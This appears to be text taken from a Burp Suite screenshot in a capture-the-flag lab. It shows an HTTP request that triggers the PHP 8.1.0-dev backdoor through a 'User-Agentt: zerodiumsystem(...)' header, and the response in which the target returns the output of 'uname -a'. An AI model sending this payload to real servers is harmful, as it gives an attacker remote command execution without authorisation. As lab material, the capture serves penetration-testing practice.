 Request
Pretty Raw \n Actions
1 GET /index.php HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem('uname -a');
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5918
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Linux knife 5.4.0-80-generic #90-Ubuntu SMP Fri Jul 9 22:49:44
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>